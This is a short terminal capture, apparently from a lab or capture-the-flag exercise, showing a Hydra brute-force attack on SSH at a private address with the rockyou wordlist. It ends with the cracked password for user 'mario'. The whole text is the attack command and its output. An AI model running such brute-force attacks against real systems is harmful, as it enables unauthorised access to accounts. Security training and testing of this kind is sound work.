 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-20 20:51:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-20 20:51:17